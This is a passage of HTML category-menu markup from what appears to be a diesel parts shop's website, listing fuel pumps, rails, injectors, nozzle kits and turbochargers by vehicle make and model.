<li class="cat-item cat-item-564"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c564/">Synergie</a></li>
<li class="cat-item cat-item-565"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c565/">Xantia</a></li>
<li class="cat-item cat-item-566"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c566/">Xsara & Picasso</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1420 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c1420/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1423"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c1420/c1423/">Berlingo</a></li>
<li class="cat-item cat-item-1424"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c1420/c1424/">C4</a></li>
<li class="cat-item cat-item-1425"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c1420/c1425/">C5</a></li>
<li class="cat-item cat-item-1426"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c1420/c1426/">Jumpy</a></li>
<li class="cat-item cat-item-1427"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c1420/c1427/">Relay</a></li>
<li class="cat-item cat-item-1428"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c1420/c1428/">Synergie</a></li>
<li class="cat-item cat-item-1429"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c1420/c1429/">Xantia</a></li>
<li class="cat-item cat-item-1430"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c1420/c1430/">Xsara & Picasso</a></li>
	</ul>
</li>
<li class="cat-item cat-item-551 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c551/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-567"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c567/">Berlingo</a></li>
<li class="cat-item cat-item-568"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c568/">C-Crosser</a></li>
<li class="cat-item cat-item-569"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c569/">C1</a></li>
<li class="cat-item cat-item-570"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c570/">C2</a></li>
<li class="cat-item cat-item-571"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c571/">C3 & Picasso</a></li>
<li class="cat-item cat-item-572"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c572/">C4 & Picasso</a></li>
<li class="cat-item cat-item-573"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c573/">C5</a></li>
<li class="cat-item cat-item-574"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c574/">C6</a></li>
<li class="cat-item cat-item-575"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c575/">C8</a></li>
<li class="cat-item cat-item-577"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c577/">Dispatch</a></li>
<li class="cat-item cat-item-886"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c886/">DS3</a></li>
<li class="cat-item cat-item-1103"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c1103/">DS4</a></li>
<li class="cat-item cat-item-1162"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c1162/">DS5</a></li>
<li class="cat-item cat-item-1071"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c1071/">Evasion</a></li>
<li class="cat-item cat-item-582"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c582/">Jumper</a></li>
<li class="cat-item cat-item-579"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c579/">Jumpy</a></li>
<li class="cat-item cat-item-578"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c578/">Nemo</a></li>
<li class="cat-item cat-item-581"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c581/">Picasso</a></li>
<li class="cat-item cat-item-1091"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c1091/">Relay</a></li>
<li class="cat-item cat-item-583"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c583/">Synergie</a></li>
<li class="cat-item cat-item-584"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c584/">Xantia</a></li>
<li class="cat-item cat-item-585"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c585/">Xsara & Picasso</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1320 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c1320/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1359"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c1320/c1359/">C3</a></li>
<li class="cat-item cat-item-1321"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c1320/c1321/">C4</a></li>
<li class="cat-item cat-item-1322"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c1320/c1322/">C5</a></li>
	</ul>
</li>
<li class="cat-item cat-item-812 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c812/">Turbochargers</a>	<ul class='children'>
<li class="cat-item cat-item-817"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c812/c817/">Berlingo</a></li>
<li class="cat-item cat-item-821"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c812/c821/">Dispatch</a></li>
<li class="cat-item cat-item-822"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c812/c822/">Xsara</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-651 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c651/">Cummins</a><ul class='children'>
<li class="cat-item cat-item-652 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c651/c652/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1198"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c651/c652/c1198/">Cummins</a></li>
	</ul>
</li>
<li class="cat-item cat-item-653 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c651/c653/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1199"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c651/c653/c1199/">Cummins</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-545 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c545/">Dacia</a><ul class='children'>
<li class="cat-item cat-item-546 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c545/c546/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1172"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c545/c546/c1172/">Duster</a></li>
<li class="cat-item cat-item-548"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c545/c546/c548/">Logan</a></li>
<li class="cat-item cat-item-1173"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c545/c546/c1173/">Sandero</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1250 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c545/c1250/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1276"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c545/c1250/c1276/">Dokker</a></li>
<li class="cat-item cat-item-1277"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c545/c1250/c1277/">Duster</a></li>
<li class="cat-item cat-item-1278"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c545/c1250/c1278/">Lodgy</a></li>
<li class="cat-item cat-item-1255"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c545/c1250/c1255/">Logan</a></li>
	</ul>
</li>
<li class="cat-item cat-item-785 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c545/c785/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1155"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c545/c785/c1155/">Dokker</a></li>
<li class="cat-item cat-item-1082"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c545/c785/c1082/">Duster</a></li>
<li class="cat-item cat-item-1156"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c545/c785/c1156/">Lodgy</a></li>
<li class="cat-item cat-item-786"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c545/c785/c786/">Logan</a></li>
<li class="cat-item cat-item-1083"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c545/c785/c1083/">Sandero</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1307 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c545/c1307/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1354"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c545/c1307/c1354/">Dokker</a></li>
<li class="cat-item cat-item-1308"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c545/c1307/c1308/">Duster</a></li>
<li class="cat-item cat-item-1355"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c545/c1307/c1355/">Lodgy</a></li>
<li class="cat-item cat-item-1309"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c545/c1307/c1309/">Logan</a></li>
<li class="cat-item cat-item-1310"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c545/c1307/c1310/">Sandero</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1189 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1189/">Daedong</a><ul class='children'>
<li class="cat-item cat-item-1190 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1189/c1190/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1200"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1189/c1190/c1200/">Daedong T4</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1305 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1189/c1305/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1306"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1189/c1305/c1306/">Daedong T4</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-980 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c980/">Daewoo</a><ul class='children'>
<li class="cat-item cat-item-981 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c980/c981/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-986"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c980/c981/c986/">Winstorm Max</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-542 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c542/">Dodge</a><ul class='children'>
<li class="cat-item cat-item-943 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c542/c943/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-945"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c542/c943/c945/">Caravan IV</a></li>
<li class="cat-item cat-item-944"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c542/c943/c944/">Nitro</a></li>
<li class="cat-item cat-item-1053"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c542/c943/c1053/">Sprinter</a></li>
	</ul>
</li>
<li class="cat-item cat-item-543 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c542/c543/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-544"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c542/c543/c544/">Nitro</a></li>
<li class="cat-item cat-item-1074"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c542/c543/c1074/">Sprinter</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1193 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1193/">Dongfeng</a><ul class='children'>
<li class="cat-item cat-item-1194 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1193/c1194/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1201"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1193/c1194/c1201/">Xiaobawang</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1345 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1193/c1345/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1346"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1193/c1345/c1346/">Xiaobawang</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1180 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1180/">Doosan</a><ul class='children'>
<li class="cat-item cat-item-1188 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1180/c1188/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1202"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1180/c1188/c1202/">Doosan</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1234 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1180/c1234/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1235"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1180/c1234/c1235/">Doosan</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1181 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1180/c1181/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1203"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1180/c1181/c1203/">Doosan</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-505 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/">Fiat</a><ul class='children'>
<li class="cat-item cat-item-507 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c507/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-947"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c947/">500</a></li>
<li class="cat-item cat-item-965"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c965/">Albea</a></li>
<li class="cat-item cat-item-508"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c508/">Brava</a></li>
<li class="cat-item cat-item-659"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c659/">Bravo</a></li>
<li class="cat-item cat-item-987"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c987/">Croma</a></li>
<li class="cat-item cat-item-509"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c509/">Doblo</a></li>
<li class="cat-item cat-item-966"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c966/">Doblo Cargo</a></li>
<li class="cat-item cat-item-510"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c510/">Ducato</a></li>
<li class="cat-item cat-item-967"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c967/">Fiorino</a></li>
<li class="cat-item cat-item-952"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c952/">Idea</a></li>
<li class="cat-item cat-item-988"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c988/">Linea</a></li>
<li class="cat-item cat-item-511"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c511/">Marea</a></li>
<li class="cat-item cat-item-1052"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c1052/">Marengo</a></li>
<li class="cat-item cat-item-512"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c512/">Multipla</a></li>
<li class="cat-item cat-item-513"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c513/">Palio</a></li>
<li class="cat-item cat-item-969"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c969/">Panda</a></li>
<li class="cat-item cat-item-514"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c514/">Punto</a></li>
<li class="cat-item cat-item-968"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c968/">Qubo</a></li>
<li class="cat-item cat-item-515"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c515/">Scudo</a></li>
<li class="cat-item cat-item-516"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c516/">Sedici</a></li>
<li class="cat-item cat-item-517"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c517/">Stilo</a></li>
<li class="cat-item cat-item-518"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c518/">Strada</a></li>
<li class="cat-item cat-item-519"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c519/">Ulysse</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1421 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c1421/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1431"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c1421/c1431/">Ducato</a></li>
<li class="cat-item cat-item-1432"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c1421/c1432/">Scudo</a></li>
	</ul>
</li>
<li class="cat-item cat-item-506 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c506/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-527"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c527/">500</a></li>
<li class="cat-item cat-item-520"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c520/">Albea</a></li>
<li class="cat-item cat-item-521"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c521/">Brava</a></li>
<li class="cat-item cat-item-522"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c522/">Bravo</a></li>
<li class="cat-item cat-item-523"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c523/">Croma</a></li>
<li class="cat-item cat-item-524"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c524/">Doblo</a></li>
<li class="cat-item cat-item-525"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c525/">Doblo Cargo</a></li>
<li class="cat-item cat-item-526"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c526/">Ducato</a></li>
<li class="cat-item cat-item-528"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c528/">Fiorino</a></li>
<li class="cat-item cat-item-529"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c529/">Grande Punto</a></li>
<li class="cat-item cat-item-530"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c530/">Idea</a></li>
<li class="cat-item cat-item-531"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c531/">Linea</a></li>
<li class="cat-item cat-item-532"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c532/">Marea</a></li>
<li class="cat-item cat-item-1051"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c1051/">Marengo</a></li>
<li class="cat-item cat-item-533"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c533/">Multipla</a></li>
<li class="cat-item cat-item-1465"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c1465/">Musa</a></li>
<li class="cat-item cat-item-1455"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c1455/">Nuova Croma</a></li>
<li class="cat-item cat-item-534"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c534/">Palio</a></li>
<li class="cat-item cat-item-535"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c535/">Panda</a></li>
<li class="cat-item cat-item-536"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c536/">Punto</a></li>
<li class="cat-item cat-item-537"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c537/">Qubo</a></li>
<li class="cat-item cat-item-538"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c538/">Scudo</a></li>
<li class="cat-item cat-item-672"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c672/">Sedici</a></li>
<li class="cat-item cat-item-539"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c539/">Stilo</a></li>
<li class="cat-item cat-item-540"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c540/">Strada</a></li>
<li class="cat-item cat-item-541"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c541/">Ulysse</a></li>
<li class="cat-item cat-item-1466"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c1466/">Ypsilon</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-482 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/">Ford</a><ul class='children'>
<li class="cat-item cat-item-483 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c483/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-841"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c483/c841/">C-Max</a></li>
<li class="cat-item cat-item-1148"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c483/c1148/">Cargo</a></li>
<li class="cat-item cat-item-893"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c483/c893/">Fiesta</a></li>
<li class="cat-item cat-item-486"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c483/c486/">Focus</a></li>
<li class="cat-item cat-item-842"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c483/c842/">Fusion</a></li>
<li class="cat-item cat-item-487"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c483/c487/">Galaxy</a></li>
<li class="cat-item cat-item-970"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c483/c970/">Ka</a></li>
<li class="cat-item cat-item-1382"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c483/c1382/">Kuga</a></li>
<li class="cat-item cat-item-488"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c483/c488/">Mondeo</a></li>
<li class="cat-item cat-item-489"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c483/c489/">S-Max</a></li>
<li class="cat-item cat-item-490"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c483/c490/">Tourneo</a></li>
<li class="cat-item cat-item-491"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c483/c491/">Transit</a></li>
<li class="cat-item cat-item-492"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c483/c492/">Transit Connect</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1263 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c1263/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1264"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c1263/c1264/">Focus</a></li>
<li class="cat-item cat-item-1391"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c1263/c1391/">Galaxy</a></li>
<li class="cat-item cat-item-1271"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c1263/c1271/">Mondeo</a></li>
<li class="cat-item cat-item-1389"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c1263/c1389/">S-Max</a></li>
<li class="cat-item cat-item-1392"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c1263/c1392/">Tourneo Connect</a></li>
<li class="cat-item cat-item-1272"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c1263/c1272/">Transit</a></li>
<li class="cat-item cat-item-1265"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c1263/c1265/">Transit Connect</a></li>
	</ul>
</li>
<li class="cat-item cat-item-484 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c484/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-494"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c484/c494/">C-Max</a></li>
<li class="cat-item cat-item-1141"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c484/c1141/">Cargo</a></li>
<li class="cat-item cat-item-495"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c484/c495/">Fiesta</a></li>
<li class="cat-item cat-item-496"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c484/c496/">Focus</a></li>
<li class="cat-item cat-item-498"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c484/c498/">Fusion</a></li>
<li class="cat-item cat-item-499"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c484/c499/">Galaxy</a></li>
<li class="cat-item cat-item-500"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c484/c500/">Ka</a></li>
<li class="cat-item cat-item-1163"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c484/c1163/">Kuga</a></li>
<li class="cat-item cat-item-501"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c484/c501/">Mondeo</a></li>
<li class="cat-item cat-item-809"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c484/c809/">Ranger</a></li>
<li class="cat-item cat-item-502"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c484/c502/">S-Max</a></li>
<li class="cat-item cat-item-695"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c484/c695/">Tourneo</a></li>
<li class="cat-item cat-item-503"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c484/c503/">Transit</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1333 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c1333/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1361"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c1333/c1361/">Focus</a></li>
<li class="cat-item cat-item-1334"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c1333/c1334/">Mondeo</a></li>
<li class="cat-item cat-item-1362"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c1333/c1362/">Tourneo</a></li>
<li class="cat-item cat-item-1344"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c1333/c1344/">Transit</a></li>
	</ul>
</li>
<li class="cat-item cat-item-777 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c777/">Turbochargers</a>	<ul class='children'>
<li class="cat-item cat-item-778"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c777/c778/">C-Max</a></li>
<li class="cat-item cat-item-780"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c777/c780/">Focus</a></li>
<li class="cat-item cat-item-1080"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c777/c1080/">Galaxy</a></li>
<li class="cat-item cat-item-781"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c777/c781/">Mondeo</a></li>
<li class="cat-item cat-item-1081"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c777/c1081/">S-Max</a></li>
<li class="cat-item cat-item-783"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c777/c783/">Tourneo Connect</a></li>
<li class="cat-item cat-item-782"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c777/c782/">Transit Connect</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1178 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1178/">Great Wall Motors</a><ul class='children'>
<li class="cat-item cat-item-1179 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1178/c1179/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1204"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1178/c1179/c1204/">Cowry</a></li>
<li class="cat-item cat-item-1205"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1178/c1179/c1205/">Hover</a></li>
<li class="cat-item cat-item-1206"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1178/c1179/c1206/">Wingle</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-476 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c476/">Honda</a><ul class='children'>
<li class="cat-item cat-item-713 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c476/c713/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-715"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c476/c713/c715/">Accord</a></li>
<li class="cat-item cat-item-954"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c476/c713/c954/">Civic</a></li>
<li class="cat-item cat-item-716"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c476/c713/c716/">CR-V</a></li>
<li class="cat-item cat-item-955"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c476/c713/c955/">FR-V</a></li>
	</ul>
</li>
<li class="cat-item cat-item-477 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c476/c477/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-478"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c476/c477/c478/">Accord</a></li>
<li class="cat-item cat-item-479"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c476/c477/c479/">Civic</a></li>
<li class="cat-item cat-item-480"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c476/c477/c480/">CR-V</a></li>
<li class="cat-item cat-item-481"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c476/c477/c481/">FR-V</a></li>
	</ul>
</li>
</ul>
